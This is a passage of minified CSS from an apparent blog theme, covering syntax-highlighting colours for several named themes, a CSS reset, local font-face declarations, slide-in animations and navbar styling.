.cs{color:#93a1a1;font-style:italic}.theme__solarized .chroma .cp{color:#93a1a1;font-style:italic}.theme__solarized .chroma .cpf{color:#93a1a1;font-style:italic}.theme__solarized .chroma .g{color:#d33682}.theme__solarized .chroma .gd{color:#d33682}.theme__solarized .chroma .ge{color:#d33682}.theme__solarized .chroma .gr{color:#d33682}.theme__solarized .chroma .gh{color:#d33682}.theme__solarized .chroma .gi{color:#d33682}.theme__solarized .chroma .go{color:#d33682}.theme__solarized .chroma .gp{color:#d33682}.theme__solarized .chroma .gs{color:#d33682}.theme__solarized .chroma .gu{color:#d33682}.theme__solarized .chroma .gt{color:#d33682}.theme__solarized .chroma .gl{color:#d33682}.theme__kimbie .chroma{color:#272822;background-color:#fafafa}.theme__kimbie .chroma .err{color:#960050;background-color:#1e0010}.theme__kimbie .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.theme__kimbie .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.theme__kimbie .chroma .hl{display:block;width:100%;background-color:#ffc}.theme__kimbie .chroma .lnt{padding:0 .4em;color:#7f7f7f}.theme__kimbie .chroma .ln{padding:0 .4em;color:#7f7f7f}.theme__kimbie .chroma .k{color:#00a8c8}.theme__kimbie .chroma .kc{color:#00a8c8}.theme__kimbie .chroma .kd{color:#00a8c8}.theme__kimbie .chroma .kn{color:#f92672}.theme__kimbie .chroma .kp{color:#00a8c8}.theme__kimbie .chroma .kr{color:#00a8c8}.theme__kimbie .chroma .kt{color:#00a8c8}.theme__kimbie .chroma .n{color:#8ab1b0}.theme__kimbie .chroma .na{color:#75af00}.theme__kimbie .chroma .nb{color:#8ab1b0}.theme__kimbie .chroma .bp{color:#8ab1b0}.theme__kimbie .chroma .nc{color:#75af00}.theme__kimbie .chroma .no{color:#00a8c8}.theme__kimbie .chroma .nd{color:#75af00}.theme__kimbie .chroma .ni{color:#8ab1b0}.theme__kimbie .chroma .ne{color:#75af00}.theme__kimbie .chroma .nf{color:#75af00}.theme__kimbie .chroma .fm{color:#8ab1b0}.theme__kimbie .chroma .nl{color:#8ab1b0}.theme__kimbie .chroma .nn{color:#8ab1b0}.theme__kimbie .chroma .nx{color:#75af00}.theme__kimbie .chroma .py{color:#8ab1b0}.theme__kimbie .chroma .nt{color:#f92672}.theme__kimbie .chroma .nv{color:#8ab1b0}.theme__kimbie .chroma .vc{color:#8ab1b0}.theme__kimbie .chroma .vg{color:#8ab1b0}.theme__kimbie .chroma .vi{color:#8ab1b0}.theme__kimbie .chroma .vm{color:#8ab1b0}.theme__kimbie .chroma .l{color:#ae81ff}.theme__kimbie .chroma .ld{color:#d88200}.theme__kimbie .chroma .s{color:#d88200}.theme__kimbie .chroma .sa{color:#d88200}.theme__kimbie .chroma .sb{color:#d88200}.theme__kimbie .chroma .sc{color:#d88200}.theme__kimbie .chroma .dl{color:#d88200}.theme__kimbie .chroma .sd{color:#d88200}.theme__kimbie .chroma .s2{color:#d88200}.theme__kimbie .chroma .se{color:#8045ff}.theme__kimbie .chroma .sh{color:#d88200}.theme__kimbie .chroma .si{color:#d88200}.theme__kimbie .chroma .sx{color:#d88200}.theme__kimbie .chroma .sr{color:#d88200}.theme__kimbie .chroma .s1{color:#d88200}.theme__kimbie .chroma .ss{color:#d88200}.theme__kimbie .chroma .m{color:#ae81ff}.theme__kimbie .chroma .mb{color:#ae81ff}.theme__kimbie .chroma .mf{color:#ae81ff}.theme__kimbie .chroma .mh{color:#ae81ff}.theme__kimbie .chroma .mi{color:#ae81ff}.theme__kimbie .chroma .il{color:#ae81ff}.theme__kimbie .chroma .mo{color:#ae81ff}.theme__kimbie .chroma .o{color:#f92672}.theme__kimbie .chroma .ow{color:#f92672}.theme__kimbie .chroma .p{color:#8ab1b0}.theme__kimbie .chroma .c{color:#75715e}.theme__kimbie .chroma .ch{color:#75715e}.theme__kimbie .chroma .cm{color:#75715e}.theme__kimbie .chroma .c1{color:#75715e}.theme__kimbie .chroma .cs{color:#75715e}.theme__kimbie .chroma .cp{color:#75715e}.theme__kimbie .chroma .cpf{color:#75715e}.theme__kimbie .chroma .ge{font-style:italic}.theme__kimbie .chroma .gs{font-weight:700}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}.theme__dark a{text-decoration:none;color:#ffd866}.theme__dark a:hover,.theme__dark a:active,.theme__dark a:focus{color:#ff6188;text-decoration:underline}.theme__light a{text-decoration:none;color:#607d8b}.theme__light a:hover,.theme__light a:active,.theme__light a:focus{color:#26a69a;text-decoration:underline}.theme__hacker a{text-decoration:none;color:#e08c48}.theme__hacker a:hover,.theme__hacker a:active,.theme__hacker a:focus{color:#c7ba00;text-decoration:underline}.theme__solarized a{text-decoration:none;color:#859900}.theme__solarized a:hover,.theme__solarized a:active,.theme__solarized a:focus{color:#268bd2;text-decoration:underline}.theme__kimbie a{text-decoration:none;color:#dc322f}.theme__kimbie a:hover,.theme__kimbie a:active,.theme__kimbie a:focus{color:#f06431;text-decoration:underline}/*!minireset.css v0.0.6 | MIT License | github.com/jgthms/minireset.css*/html,body,p,ol,ul,li,dl,dt,dd,blockquote,figure,fieldset,legend,textarea,pre,iframe,hr,h1,h2,h3,h4,h5,h6{margin:0;padding:0}ul{list-style:none}hr{border:0}button,input,select,textarea{margin:0}button{padding:0}img,video{height:auto;max-width:100%;object-fit:inherit}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}td:not([align]),th:not([align]){text-align:left}b,strong{font-weight:700}dfn{font-style:italic}figcaption{font-style:italic;font-size:.9rem;margin-top:.5rem;margin-bottom:1rem}.theme__dark figcaption{color:#bdbdbd}.theme__dark figcaption strong{color:#fcfcfa}.theme__light figcaption{color:#bdbdbd}.theme__light figcaption strong{color:#424242}.theme__hacker figcaption{color:#1fff2a}.theme__hacker figcaption strong{color:#fcfcfa}.theme__solarized figcaption{color:#ffb300}.theme__solarized figcaption strong{color:#b58900}.theme__kimbie figcaption{color:#e3b583}.theme__kimbie figcaption strong{color:#7e602c}pre{white-space:pre;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}.theme__dark ::-moz-selection{color:#fcfcfa;background:#ff6188}.theme__light ::-moz-selection{color:#fcfcfa;background:#ff6188}.theme__hacker ::-moz-selection{color:#fcfcfa;background:#ff6188}.theme__solarized ::-moz-selection{color:#fcfcfa;background:#ff6188}.theme__kimbie ::-moz-selection{color:#fcfcfa;background:#ff6188}.theme__dark ::selection{color:#fcfcfa;background:#ff6188}.theme__light ::selection{color:#fcfcfa;background:#ff6188}.theme__hacker ::selection{color:#fcfcfa;background:#ff6188}.theme__solarized ::selection{color:#fcfcfa;background:#ff6188}.theme__kimbie ::selection{color:#fcfcfa;background:#ff6188}/*!Generated by Font Squirrel (https://www.fontsquirrel.com) on October 26, 2019*/@font-face{font-family:montserrat;src:url(../fonts/montserrat-regular.woff2)format("woff2"),url(../fonts/montserrat-regular.woff)format("woff");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:montserrat;src:url(../fonts/montserrat-bold.woff2)format("woff2"),url(../fonts/montserrat-bold.woff)format("woff");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:montserrat;src:url(../fonts/montserrat-black.woff2)format("woff2"),url(../fonts/montserrat-black.woff)format("woff");font-weight:900;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;src:url(../fonts/merriweather-regular.woff2)format("woff2"),url(../fonts/merriweather-regular.woff)format("woff");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;src:url(../fonts/merriweather-italic.woff2)format("woff2"),url(../fonts/merriweather-italic.woff)format("woff");font-weight:400;font-style:italic;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;src:url(../fonts/merriweather-bold.woff2)format("woff2"),url(../fonts/merriweather-bold.woff)format("woff");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;src:url(../fonts/merriweather-bolditalic.woff2)format("woff2"),url(../fonts/merriweather-bolditalic.woff)format("woff");font-weight:700;font-style:italic;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;src:url(../fonts/merriweather-black.woff2)format("woff2"),url(../fonts/merriweather-black.woff)format("woff");font-weight:900;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:courgette;src:url(../fonts/Courgette-Regular.woff)format("woff");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:200;src:local("Muli Extra Light "),local("Muli-Extra Light"),url(../fonts/muli-latin-200.woff2)format("woff2"),url(../fonts/muli-latin-200.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:200;src:local("Muli Extra Light italic"),local("Muli-Extra Lightitalic"),url(../fonts/muli-latin-200italic.woff2)format("woff2"),url(../fonts/muli-latin-200italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:300;src:local("Muli Light "),local("Muli-Light"),url(../fonts/muli-latin-300.woff2)format("woff2"),url(../fonts/muli-latin-300.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:300;src:local("Muli Light italic"),local("Muli-Lightitalic"),url(../fonts/muli-latin-300italic.woff2)format("woff2"),url(../fonts/muli-latin-300italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:400;src:local("Muli Regular "),local("Muli-Regular"),url(../fonts/muli-latin-400.woff2)format("woff2"),url(../fonts/muli-latin-400.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:400;src:local("Muli Regular italic"),local("Muli-Regularitalic"),url(../fonts/muli-latin-400italic.woff2)format("woff2"),url(../fonts/muli-latin-400italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:600;src:local("Muli SemiBold "),local("Muli-SemiBold"),url(../fonts/muli-latin-600.woff2)format("woff2"),url(../fonts/muli-latin-600.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:600;src:local("Muli SemiBold italic"),local("Muli-SemiBolditalic"),url(../fonts/muli-latin-600italic.woff2)format("woff2"),url(../fonts/muli-latin-600italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:700;src:local("Muli Bold "),local("Muli-Bold"),url(../fonts/muli-latin-700.woff2)format("woff2"),url(../fonts/muli-latin-700.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:700;src:local("Muli Bold italic"),local("Muli-Bolditalic"),url(../fonts/muli-latin-700italic.woff2)format("woff2"),url(../fonts/muli-latin-700italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:800;src:local("Muli ExtraBold "),local("Muli-ExtraBold"),url(../fonts/muli-latin-800.woff2)format("woff2"),url(../fonts/muli-latin-800.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:800;src:local("Muli ExtraBold italic"),local("Muli-ExtraBolditalic"),url(../fonts/muli-latin-800italic.woff2)format("woff2"),url(../fonts/muli-latin-800italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:900;src:local("Muli Black "),local("Muli-Black"),url(../fonts/muli-latin-900.woff2)format("woff2"),url(../fonts/muli-latin-900.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:900;src:local("Muli Black italic"),local("Muli-Blackitalic"),url(../fonts/muli-latin-900italic.woff2)format("woff2"),url(../fonts/muli-latin-900italic.woff)format("woff")}@font-face{font-family:source sans pro;src:url(../fonts/source-sans-pro/source-sans-pro-regular.eot);src:url(../fonts/source-sans-pro/source-sans-pro-regular.eot?#iefix)format("embedded-opentype"),url(../fonts/source-sans-pro/source-sans-pro-regular.woff)format("woff"),url(../fonts/source-sans-pro/source-sans-pro-regular.ttf)format("truetype");font-weight:400;font-style:normal}@font-face{font-family:source sans pro;src:url(../fonts/source-sans-pro/source-sans-pro-italic.eot);src:url(../fonts/source-sans-pro/source-sans-pro-italic.eot?#iefix)format("embedded-opentype"),url(../fonts/source-sans-pro/source-sans-pro-italic.woff)format("woff"),url(../fonts/source-sans-pro/source-sans-pro-italic.ttf)format("truetype");font-weight:400;font-style:italic}@font-face{font-family:source sans pro;src:url(../fonts/source-sans-pro/source-sans-pro-semibold.eot);src:url(../fonts/source-sans-pro/source-sans-pro-semibold.eot?#iefix)format("embedded-opentype"),url(../fonts/source-sans-pro/source-sans-pro-semibold.woff)format("woff"),url(../fonts/source-sans-pro/source-sans-pro-semibold.ttf)format("truetype");font-weight:600;font-style:normal}@font-face{font-family:source sans pro;src:url(../fonts/source-sans-pro/source-sans-pro-semibolditalic.eot);src:url(../fonts/source-sans-pro/source-sans-pro-semibolditalic.eot?#iefix)format("embedded-opentype"),url(../fonts/source-sans-pro/source-sans-pro-semibolditalic.woff)format("woff"),url(../fonts/source-sans-pro/source-sans-pro-semibolditalic.ttf)format("truetype");font-weight:600;font-style:italic}@font-face{font-family:league gothic;src:url(../fonts/league-gothic/league-gothic.eot);src:url(../fonts/league-gothic/league-gothic.eot?#iefix)format("embedded-opentype"),url(../fonts/league-gothic/league-gothic.woff)format("woff"),url(../fonts/league-gothic/league-gothic.ttf)format("truetype");font-weight:400;font-style:normal}.clearfix::after{clear:both;content:'';display:table}.capitalize{text-transform:capitalize}.hide{display:none}@media only screen and (max-width:769px){.hide-mobile{display:none}}.grow{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.basicflex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.flexwrap{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.basicflex-column{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.px{padding-left:1rem;padding-right:1rem}.py{padding-top:1rem;padding-bottom:1rem}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{font:125%/1.4 muli,sans-serif,muli,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif}code,pre{font:125%/1.8 Consolas,Monaco,Menlo,dejavu sans mono,bitstream vera sans mono,courier new,lucida console,lucida sans typewriter,liberation mono,nimbus mono l,Monaco,Courier,monospace}.h1{font-size:4rem}.h2{font-size:3.5rem}.h3{font-size:3rem}.h4{font-size:2.5rem}.h5{font-size:2rem}.h6{font-size:1.5rem}.p1{font-size:1.2rem}.p2{font-size:1rem}.caption{font-size:.8rem}@-webkit-keyframes slide-in-down{0%{transform:translate(0,-12%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-moz-keyframes slide-in-down{0%{transform:translate(0,-12%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-ms-keyframes slide-in-down{0%{transform:translate(0,-12%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-o-keyframes slide-in-down{0%{transform:translate(0,-12%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes slide-in-down{0%{transform:translate(0,-12%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes slide-in-left{0%{transform:translate(-12%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-moz-keyframes slide-in-left{0%{transform:translate(-12%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-ms-keyframes slide-in-left{0%{transform:translate(-12%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-o-keyframes slide-in-left{0%{transform:translate(-12%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes slide-in-left{0%{transform:translate(-12%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes slide-in-left-little{0%{transform:translate(-1%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-moz-keyframes slide-in-left-little{0%{transform:translate(-1%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-ms-keyframes slide-in-left-little{0%{transform:translate(-1%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-o-keyframes slide-in-left-little{0%{transform:translate(-1%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes slide-in-left-little{0%{transform:translate(-1%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes slide-in-down-little{0%{transform:translate(0,-3%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-moz-keyframes slide-in-down-little{0%{transform:translate(0,-3%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-ms-keyframes slide-in-down-little{0%{transform:translate(0,-3%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-o-keyframes slide-in-down-little{0%{transform:translate(0,-3%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes slide-in-down-little{0%{transform:translate(0,-3%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.navbar{margin:auto;width:inherit;max-width:inherit;height:50px;z-index:15;position:fixed;left:0;right:0;top:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between}.navbar[data-dir=rtl]{direction:rtl}.navbar[data-dir=ltr]{direction:ltr}@media only screen and (max-width:769px){.navbar[data-dir=rtl]{direction:ltr}}.theme__dark .navbar{border-bottom:1px solid #4e4e4e;background-color:#403e41}.theme__light .navbar{border-bottom:1px solid #e0e0e0;background-color:#eee}.theme__hacker .navbar{border-bottom:1px solid #424242;background-color:#252526}.theme__solarized .navbar{border-bottom:1px solid #eddc9f;background-color:#eee8d5}.theme__kimbie .navbar{border-bottom:1px solid #6e583b;background-color:#51412c}.navbar--hide{top:-50px}.navbar--show{top:0}.navbar__slide-down svg{margin:auto;display:block}.theme__dark .navbar__slide-down{background-color:#403e41!important}.theme__dark .navbar__slide-down:hover,.theme__dark .navbar__slide-down:active,.theme__dark .navbar__slide-down:focus{color:#ffd866}.theme__light .navbar__slide-down{background-color:#eee!important}.theme__light .navbar__slide-down:hover,.theme__light .navbar__slide-down:active,.theme__light .navbar__slide-down:focus{color:#26a69a}.theme__hacker .navbar__slide-down{background-color:#252526!important}.theme__hacker .navbar__slide-down:hover,.theme__hacker .navbar__slide-down:active,.theme__hacker .navbar__slide-down:focus{color:#1fff2a}.theme__solarized .navbar__slide-down{background-color:#eee8d5!important}.theme__solarized .navbar__slide-down:hover,.theme__solarized .navbar__slide-down:active,.theme__solarized .navbar__slide-down:focus{color:#b58900}.theme__kimbie .navbar__slide-down{background-color:#51412c!important}.theme__kimbie .navbar__slide-down:hover,.theme__kimbie .navbar__slide-down:active,.theme__kimbie .navbar__slide-down:focus{color:#f06431}@media only screen and (min-width:769px){.navbar__slide-down[data-ani=true]:nth-child(1){-webkit-animation:slide-in-down .25s .1s 1 ease both;-moz-animation:slide-in-down .25s .1s 1 ease both;-ms-animation:slide-in-down .25s .1s 1 ease both;-o-animation:slide-in-down .25s .1s 1 ease both;animation:slide-in-down .25s .1s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(2){-webkit-animation:slide-in-down .25s .2s 1 ease both;-moz-animation:slide-in-down .25s .2s 1 ease both;-ms-animation:slide-in-down .25s .2s 1 ease both;-o-animation:slide-in-down .25s .2s 1 ease both;animation:slide-in-down .25s .2s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(3){-webkit-animation:slide-in-down .25s .3s 1 ease both;-moz-animation:slide-in-down .25s .3s 1 ease both;-ms-animation:slide-in-down .25s .3s 1 ease both;-o-animation:slide-in-down .25s .3s 1 ease both;animation:slide-in-down .25s .3s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(4){-webkit-animation:slide-in-down .25s .4s 1 ease both;-moz-animation:slide-in-down .25s .4s 1 ease both;-ms-animation:slide-in-down .25s .4s 1 ease both;-o-animation:slide-in-down .25s .4s 1 ease both;animation:slide-in-down .25s .4s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(5){-webkit-animation:slide-in-down .25s .5s 1 ease both;-moz-animation:slide-in-down .25s .5s 1 ease both;-ms-animation:slide-in-down .25s .5s 1 ease both;-o-animation:slide-in-down .25s .5s 1 ease both;animation:slide-in-down .25s .5s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(6){-webkit-animation:slide-in-down .25s .6s 1 ease both;-moz-animation:slide-in-down .25s .6s 1 ease both;-ms-animation:slide-in-down .25s .6s 1 ease both;-o-animation:slide-in-down .25s .6s 1 ease both;animation:slide-in-down .25s .6s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(7){-webkit-animation:slide-in-down .25s .7s 1 ease both;-moz-animation:slide-in-down .25s .7s 1 ease both;-ms-animation:slide-in-down .25s .7s 1 ease both;-o-animation:slide-in-down .25s .7s 1 ease both;animation:slide-in-down .25s .7s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(8){-webkit-animation:slide-in-down .25s .8s 1 ease both;-moz-animation:slide-in-down .25s .8s 1 ease both;-ms-animation:slide-in-down .25s .8s 1 ease both;-o-animation:slide-in-down .25s .8s 1 ease both;animation:slide-in-down .25s .8s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(9){-webkit-animation:slide-in-down .25s .9s 1 ease both;-moz-animation:slide-in-down .25s .9s 1 ease both;-ms-animation:slide-in-down .25s .9s 1 ease both;-o-animation:slide-in-down .25s .9s 1 ease both;animation:slide-in-down .25s .9s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(10){-webkit-animation:slide-in-down .25s 1s 1 ease both;-moz-animation:slide-in-down .25s 1s 1 ease both;-ms-animation:slide-in-down .25s 1s 1 ease both;-o-animation:slide-in-down .25s 1s 1 ease both;animation:slide-in-down .25s 1s 1 ease both}}.navbar__brand{height:50px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-shrink:0;-moz-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0}.navbar__burger{display:none}.navbar__burger[data-ani=true]{-webkit-animation:slide-in-down .5s 0s 1 ease both;-moz-animation:slide-in-down .5s 0s 1 ease both;-ms-animation:slide-in-down .5s 0s 1 ease both;-o-animation:slide-in-down .5s 0s 1 ease both;animation:slide-in-down .5s 0s 1 ease both}@media only screen and (max-width:769px){.navbar__burger{cursor:pointer;margin-left:auto;height:50px;width:35px;position:absolute;right:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end}.theme__dark .navbar__burger{background:#403e41;border-bottom:1px solid #4e4e4e}.theme__light .navbar__burger{background:#eee;border-bottom:1px solid #e0e0e0}.theme__hacker .navbar__burger{background:#252526;border-bottom:1px solid #424242}.theme__solarized .navbar__burger{background:#eee8d5;border-bottom:1px solid #eddc9f}.theme__kimbie .navbar__burger{background:#51412c;border-bottom:1px solid #6e583b}.navbar__burger span{border-radius:1rem;display:block;height:2px;left:calc(50% - 8px);position:absolute;transform-origin:center;transition-duration:86ms;transition-property:background-color,opacity,transform;transition-timing-function:ease-out;z-index:15;width:16px}.theme__dark .navbar__burger span{background-color:#fcfcfa}.theme__light .navbar__burger span{background-color:#777}.theme__hacker .navbar__burger span{background-color:#dbdbdb}.theme__solarized .navbar__burger span{background-color:#586e75}.theme__kimbie .navbar__burger span{background-color:#d3af86}.navbar__burger span:nth-child(1){top:calc(50% - 6px)}.navbar__burger span:nth-child(2){top:calc(50% - 1px)}.navbar__burger span:nth-child(3){top:calc(50% + 4px)}.theme__dark .navbar__burger:hover span,.theme__dark .navbar__burger:active span,.theme__dark .navbar__burger:focus span{background-color:#ffd866}.theme__light .navbar__burger:hover span,.theme__light .navbar__burger:active span,.theme__light .navbar__burger:focus span{background-color:#26a69a}.theme__hacker .navbar__burger:hover span,.theme__hacker .navbar__burger:active span,.theme__hacker .navbar__burger:focus span{background-color:#1fff2a}.theme__solarized .navbar__burger:hover span,.theme__solarized .navbar__burger:active span,.theme__solarized .navbar__burger:focus span{background-color:#b58900}.theme__kimbie .navbar__burger:hover span,.theme__kimbie .navbar__burger:active span,.theme__kimbie .navbar__burger:focus span{background-color:#f06431}.navbar__burger.is-active{display:block}.navbar__burger.is-active span:nth-child(1){transform:translateY(5px)rotate(45deg)}.navbar__burger.is-active span:nth-child(2){opacity:0}.navbar__burger.is-active span:nth-child(3){transform:translateY(-5px)rotate(-45deg)}}.navbar__logo{width:100%;height:100%}.navbar__logo-link{width:40px;height:40px;padding:.1rem;margin:auto .25rem;-webkit-flex-shrink:0;-moz-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;flex-shrink:0}.navbar__long-link{width:100%;height:100%;padding:.6rem .2rem;margin:auto .25rem;-webkit-flex-shrink:0;-moz-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;flex-shrink:0}.navbar__title{height:50px;font-size:1.5rem;font-family:montserrat,sans-serif;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .navbar__title-link{color:#fcfcfa}.theme__dark .navbar__title-link:hover,.theme__dark .navbar__title-link:active,.theme__dark .navbar__title-link:focus{text-decoration:none;color:#fcfcfa}.theme__light .navbar__title-link{color:#555}.theme__light .navbar__title-link:hover,.theme__light .navbar__title-link:active,.theme__light .navbar__title-link:focus{text-decoration:none;color:#555}.theme__hacker .navbar__title-link{color:#e3cd26}.theme__hacker .navbar__title-link:hover,.theme__hacker .navbar__title-link:active,.theme__hacker .navbar__title-link:focus{text-decoration:none;color:#e3cd26}.theme__solarized .navbar__title-link{color:#586e75}.theme__solarized .navbar__title-link:hover,.theme__solarized .navbar__title-link:active,.theme__solarized .navbar__title-link:focus{text-decoration:none;color:#586e75}.theme__kimbie .navbar__title-link{color:#d3af86}.theme__kimbie .navbar__title-link:hover,.theme__kimbie .navbar__title-link:active,.theme__kimbie .navbar__title-link:focus{text-decoration:none;color:#d3af86}.navbar__menu{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end;height:50px}@media only screen and 